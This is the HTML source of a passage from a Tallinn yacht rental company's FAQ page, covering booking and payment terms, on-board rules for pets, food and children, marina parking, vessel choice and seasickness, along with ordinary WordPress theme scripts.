				<div class="logo"><a id="logo" href="https://ndyacht.com/en/" title="ND Yacht" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://ndyacht.com/wp-content/uploads/2016/05/logo_ND-YACHT-final.png" data-retina="" data-height="161" alt="logo_ND-YACHT-final" data-no-retina/><img class="logo-sticky scale-with-grid " src="http://ndyacht.com/wp-content/uploads/2016/05/logo_ND-YACHT-final.png" data-retina="" data-height="161" alt="logo_ND-YACHT-final" data-no-retina/><img class="logo-mobile scale-with-grid " src="http://ndyacht.com/wp-content/uploads/2016/03/mobile_logo.png" data-retina="" data-height="22" alt="mobile_logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://ndyacht.com/wp-content/uploads/2016/05/logo_ND-YACHT-final.png" data-retina="" data-height="161" alt="logo_ND-YACHT-final" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-estonian-english" class="menu menu-main"><li id="menu-item-1220" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/"><span>YACHT RENTAL</span></a>
<ul class="sub-menu">
	<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/birthday-party/"><span>Birthday party</span></a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/tallinn-dinner-cruise/"><span>Tallinn Dinner Cruise</span></a></li>
	<li id="menu-item-3464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/photo-session/"><span>Photosession</span></a></li>
	<li id="menu-item-3832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/marriage-proposal-ideas/"><span>Marriage proposal</span></a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/hen-party/"><span>Hen party</span></a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/stag-party-on-yacht-tallinn/"><span>Stag party</span></a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/wedding-day/"><span>Wedding day</span></a></li>
</ul>
</li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ndyacht.com/en/destinations/"><span>DESTINATIONS</span></a>
<ul class="sub-menu">
	<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/destinations/what-to-see-in-tallinn-top-5-sea-attractions/"><span>Tallinn Bay</span></a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/active-vacation-estonia/sailing-to-naissaar-island/"><span>Naissaar Island</span></a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/active-vacation-estonia/sailing-to-prangli-island/"><span>Prangli Island</span></a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/active-vacation-estonia/sailing-in-parnu-on-luxury-yacht/"><span>Pärnu Bay</span></a></li>
	<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/destinations/balti-kruiis-labi-soome-lahe/"><span>Gulf of Finland</span></a></li>
</ul>
</li>
<li id="menu-item-1226" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ndyacht.com/en/business-sailing-estonia/"><span>BUSINESS EVENTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/business-sailing-estonia/business-meeting-estonia/"><span>Business meeting</span></a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/business-sailing-estonia/corporate-event-estonia/"><span>Corporate event</span></a></li>
	<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/business-sailing-estonia/business-tallinn-dinner-cruise/"><span>Tallinn Dinner Cruise</span></a></li>
</ul>
</li>
<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/offers-leisure-tallinn/"><span>SPECIAL OFFERS</span></a></li>
<li id="menu-item-3473" class="drop menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://ndyacht.com/en/yacht-rental-in-estonia-prices/"><span>Fleet &#038; prices</span></a>
<ul class="sub-menu">
	<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/sailing-yacht-and-motor-boat-rental-in-tallinn/"><span>Yacht fleet</span></a></li>
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/yacht-rental-in-estonia-prices/"><span>Prices</span></a></li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-104 current_page_item"><a href="https://ndyacht.com/en/faq-about-sailing-in-estonia-tallinn-parnu/"><span>FAQ</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/yacht-rental-in-estonia-prices/terms-and-conditions-sailing-in-estonia/"><span>Terms and conditions</span></a></li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ndyacht.com/en/contact/"><span>Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/contact/"><span>Contact</span></a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/news/"><span>Blog</span></a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ndyacht.com/en/contact/about-us/"><span>About us</span></a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-12-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a href="https://ndyacht.com/en/faq-about-sailing-in-estonia-tallinn-parnu/"><span><img
            class="wpml-ls-flag"
            src="http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-12-et" class="menu-item-language menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-et wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Switch to Estonian" href="https://ndyacht.com/kkk-jahirent/"><span><img
            class="wpml-ls-flag"
            src="http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/et.png"
            alt="Estonian"
            
            
    /></span></a></li>
	<li id="menu-item-wpml-ls-12-ru" class="menu-item-language menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Switch to Russian" href="https://ndyacht.com/ru/chasto-zadavayemyye-voprosy/"><span><img
            class="wpml-ls-flag"
            src="http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></span></a></li>
</ul>
</li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://ndyacht.com/en/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://ndyacht.com/en/cart/"><i class="icon-basket" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&euro;0.00</p></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://ndyacht.com/en/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div data-id="104" class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-9c2d3b71c borderBottom"   style="padding-top:50px;background-color:#F5F5F5" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-9c2d3b71c"><div  class="wrap mcb-wrap mcb-wrap-30cf9a83c one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-30cf9a83c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-34cd14aac one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-34cd14aac mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center" style=""><h2 class="secondH2">Frequently Asked Questions about Sailing</h2>

<div style="text-align:center"> <a class="content_link " href="#bookings-payments"  ><span class="icon"><i class="icon-basket"></i></span><span class="title">Bookings and payments</span></a><a class="content_link " href="#on-board"  ><span class="icon"><i class="icon-location"></i></span><span class="title">On board</span></a><a class="content_link " href="#general-questions"  ><span class="icon"><i class="icon-globe"></i></span><span class="title">General questions</span></a></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-baa3aed85 borderBottom" id="bookings-payments"  style="padding-top:50px;padding-bottom:50px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-baa3aed85"><div  class="wrap mcb-wrap mcb-wrap-cd4a68df1 one tablet-one laptop-one mobile-one column-margin-0px valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-cd4a68df1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-8614e96ef one laptop-one tablet-one mobile-one column_faq vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8614e96ef mcb-item-faq-inner"><div class="faq"><h4 class="heading ">Bookings and payments</h4><div class="mfn-acc faq_wrapper  open1st"><div class="question" tabindex="0" role="button"><div class="title"><span class="num">1</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>How do I book a boat?</div><div class="answer">You can consult with our experienced managers by writing an e-mail to <i class="icon-mail themecolor"></i><a href="mailto:info@ndyacht.com">info@ndyacht.com</a>  or phone <i class="icon-phone themecolor"></i><a href="tel:+37256972075">+372 56 97 20 75</a> about the vessel choice - they will prepare an offer for you, based upon your request. Should you prefer to choose a boat on your own, you can do so by choosing a yacht from  <i class="icon-heart-fa themecolor"></i><a title="Our Fleet" href="http://ndyacht.com/en/sailing-yacht-and-motor-boat-rental-in-tallinn/" target="_blank">Our Fleet</a>. <br>
After having chosen the perfect yacht, we can reserve it for you for several days, with no obligation, giving you time to organize your travel plans.<br>
The vessel is considered booked by you as soon as you pay 30% prepayment of the total price, or the whole charter fee for bookings within 30 days before the departure. <br>
You can either pay by credit card or by bank transfer.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">2</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>When can I latest pay for my booked sailing trip?</div><div class="answer">You prepay 30% of the charter fee in order to confirm your booking. The remaining 70% are paid no later than 30 days before the yacht departures. Otherwise the yacht reservation is cancelled.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">3</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>What if my sailing yacht is planned to departure earlier than 30 days from now?</div><div class="answer">If your sailing trip will occur earlier than 30 days from now, you are obligated to cover the whole charter fee within 24 hours to remain the reservation of your boat.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">4</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>What happens if I don’t pay in time?</div><div class="answer">Your boat reservation is cancelled without any penalty fees.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">5</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Can I pay with cash or credit cards?</div><div class="answer">At the moment we accept bank transfers, cash payments and by special requests credit and debit cards.</div></div>
</div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-5e70d36d0 borderBottom" id="on-board"  style="padding-top:50px;padding-bottom:50px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-5e70d36d0"><div  class="wrap mcb-wrap mcb-wrap-24093689e one tablet-one laptop-one mobile-one column-margin-0px valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-24093689e mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-8f61cdec6 one laptop-one tablet-one mobile-one column_faq vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8f61cdec6 mcb-item-faq-inner"><div class="faq"><h4 class="heading ">On board the yacht or motor boat</h4><div class="mfn-acc faq_wrapper "><div class="question" tabindex="0" role="button"><div class="title"><span class="num">1</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Can I bring pets?</div><div class="answer">We do not recommend bringing pets on board. If you want to bring one of your beloved pets, you are advised to consult with our experienced managers by writing an e-mail to <i class="icon-mail themecolor"></i><a href="mailto:info@ndyacht.com">info@ndyacht.com</a>  or phone <i class="icon-phone themecolor"></i><a href="tel:+37256972075">+372 56 97 20 75</a> about the vessel choice - they will prepare an offer for you, based upon your request.

However, bringing a pet on board is strictly your responsibility and neither North Dream Yacht Rent nor the crew is responsible for your pet. The pet should be closely monitored by its owner.
</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">2</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>We are a big group of people and would like to sail to one specific location. How many people can you transport at once?</div><div class="answer">We have many sailing boats and motorboats in our fleet and can transport up to 150 people at once on just sailing boats</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">3</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Can we bring our own food and drinks on board your yachts and motor boats?</div><div class="answer">Yes. However, red wine and red berries (except strawberries) are not allowed on board any vessels.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">4</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Are children allowed on board? Is there an age limit?</div><div class="answer">Children can go sailing with you from an early age - there is no age limit, however, their stay on board should be closely monitored by adults. 
</div></div>
</div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-8dc8d50de borderBottom" id="general-questions"  style="padding-top:50px;padding-bottom:50px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-8dc8d50de"><div  class="wrap mcb-wrap mcb-wrap-5387f29ad one tablet-one laptop-one mobile-one column-margin-0px valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-5387f29ad mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-a7e7b538d one laptop-one tablet-one mobile-one column_faq vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-a7e7b538d mcb-item-faq-inner"><div class="faq"><h4 class="heading ">General questions</h4><div class="mfn-acc faq_wrapper  open1st"><div class="question" tabindex="0" role="button"><div class="title"><span class="num">1</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Is there a parking area within the marina? </div><div class="answer">Yes, our home marina at Noblessner Yacht Club has a parking area which you can use free of charge while you are sailing on our yachts, or motor boats.</div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">2</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Which vessel type and size should I choose?</div><div class="answer">The choice of the vessel depends entirely on your wishes and preferences. Our offer includes the following vessel types:
<li><a href="http://ndyacht.com/en/sailing-yacht-and-motor-boat-rental-in-tallinn/" target="_blank">Sailing boats</a> - excellent for both family and active vacation</li> 
<li><a href="http://ndyacht.com/en/sailing-yacht-and-motor-boat-rental-in-tallinn/" target="_blank">Motor boats </a> - for speed sailing enthusiasts</li></div></div>
<div class="question" tabindex="0" role="button"><div class="title"><span class="num">3</span><i class="icon-plus acc-icon-plus" aria-hidden="true"></i><i class="icon-minus acc-icon-minus" aria-hidden="true"></i>Should I be concerned about getting seasick?</div><div class="answer">If you have motion sickness, it is advisable to take medicine an hour before going out to sea.

If you've still get seasick while sailing - don't worry, it sometimes takes a day for the inner ear to adapt. 
If you are the type who gets motion sickness on everything: cars, planes, boats. . . bathtub. . . this is the time to question if a sailing vacation is for you. If you still really want to give it a go— consider coming during the hot season in July - August, when the waves are lower.
</div></div>
</div></div>
</div></div></div></div></div></section></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>NDYACHT.COM</p>
<h2>FAQ</h2>
</div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text"><h4>packages</h4>			<div class="textwidget"><div class="footer-menu">
<a href="http://ndyacht.com/en/offers-leisure-tallinn/#tallinn-evening-cruise"><i class="icon-right-open-mini"></i>Evening cruise</a><br>
<a href="http://ndyacht.com/en/tallinn-dinner-cruise/"><i class="icon-right-open-mini"></i>Tallinn Dinner Cruise</a><br>
<a href="http://ndyacht.com/en/luxury-yacht-sailing-in-estonia-tallinn-parnu/photo-session/"><i class="icon-right-open-mini"></i>Photosession</a><br>
<a href="http://ndyacht.com/en/marriage-proposal-ideas/"><i class="icon-right-open-mini"></i>Marriage proposal</a><br>
<a href="http://ndyacht.com/en/offers-leisure-tallinn/#romantic-saxophone"><i class="icon-right-open-mini"></i>Romantic saxophone</a><br>
</div></div>
		</aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-9" class="widget widget_text"><h4>Destinations</h4>			<div class="textwidget"><div class="footer-menu">
<a href="http://ndyacht.com/en/active-vacation-estonia/sailing-to-naissaar-island/"><i class="icon-right-open-mini"></i>Naissaar</a><br>
<a href="http://ndyacht.com/en/destinations/what-to-see-in-tallinn-top-5-sea-attractions/"><i class="icon-right-open-mini"></i>Tallinn Bay</a><br>
<a href="http://ndyacht.com/en/destinations/balti-kruiis-labi-soome-lahe/"><i class="icon-right-open-mini"></i>Gulf of Finland</a>
</div></div>
		</aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-3" class="widget widget_text"><h4>Contact</h4>			<div class="textwidget"><div class="footer-our-story">
<p>
<i class="icon-phone"></i> Phone: +372 56 97 20 75
<br>
<i class="icon-mail"></i>
Email: info@ndyacht.com
</p>
</div></div>
		</aside><aside id="text-12" class="widget widget_text"><h4>Yacht locations</h4>			<div class="textwidget"><div class="footer-our-story">
<p>
<i class="icon-location"></i> Tööstuse 48, Port Noblessner
<br>
<i class="icon-location"></i>
Purje 8, Kalevi Jahtklubi 
<br>
<i class="icon-location"></I>
Nooda tee 8, Haven Kakumäe

</p>
</div></div>
		</aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="text-8" class="widget widget_text"><h4>insta fame</h4>			<div class="textwidget">[instagram-feed]</div>
		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                2017              </div>

              
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Login</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="7573260999" /><input type="hidden" name="_wp_http_referer" value="/en/faq-about-sailing-in-estonia-tallinn-parnu/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://ndyacht.com/en/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div><a id="back_to_top" aria-label="Back to top icon" class="button footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ndyacht.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.2.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.2.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/menu.js?ver=28.2.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.2.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.2.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.2.1" id="mfn-enllax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://ndyacht.com/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"enllax","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1280},"slider":{"blog":0,"clients":1500,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"/en","home_url_lang":"https://ndyacht.com/en/","site_url":"http://ndyacht.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/scripts.js?ver=28.2.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
!function(){function e(e){e.addEventListener("click",function(){var e=this.classList;e.contains("flipped")===!0?e.remove("flipped"):e.add("flipped")})}for(var t=document.querySelectorAll(".card.effect__click"),i=0,n=t.length;n>i;i++){var c=t[i];e(c)}}(),function(){function e(i,o,a){i in r&&clearTimeout(r[i]),r[i]=setTimeout(function(){var r=a.classList,o=1e3*t(n,c);r.contains("flipped")===!0?r.remove("flipped"):r.add("flipped"),e(i,o,a)},o)}function t(e,t){return t}for(var i=document.querySelectorAll(".card.effect__random"),n=1,c=3,r=[],o=0,a=i.length;a>o;o++){var d=i[o],f=d.getAttribute("data-id"),l="timeoutID"+f,u=1e3*t(n,c);e(l,u,d)}}();

/*
 *  Remodal - v1.1.1
 *  Responsive, lightweight, fast, synchronized with CSS animations, fully customizable modal window plugin with declarative configuration and hash tracking.
